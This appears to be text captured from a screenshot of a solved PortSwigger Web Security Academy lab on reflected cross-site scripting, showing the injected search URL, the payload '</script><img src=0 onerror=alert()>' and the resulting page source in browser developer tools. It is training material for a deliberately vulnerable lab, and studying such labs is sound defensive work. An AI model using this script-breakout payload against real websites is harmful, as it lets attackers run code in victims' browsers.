 https://0a5100e6043e332d85effbe1008300da.web-security-academy.net/?search='<%2Fscript>+<img+src%3D0+onerror%3Dalert()>
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
WebSecurity
Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
Back to lab description
LAB Solved
Home
0 search results for "</script> <img src=0
onerror=alert()>'
Search the blog...
Search
'; docum
0a5100e6043e332d85effbe1008300da.web-security-academy.net
OK
< Back to Blog
Inspector Console Debugger Network Style Editor Performance Memory 2
img 2 of 3
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<section id="notification-labsolved" class="notification-labsolved-hidden"> </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> </section>
<section class="search"> </section>
<script>var searchTerms = '\'</script>
<img src="0" onerror="alert()"> event
'; document.write('
<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
<section class="blog-list no-results"> </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>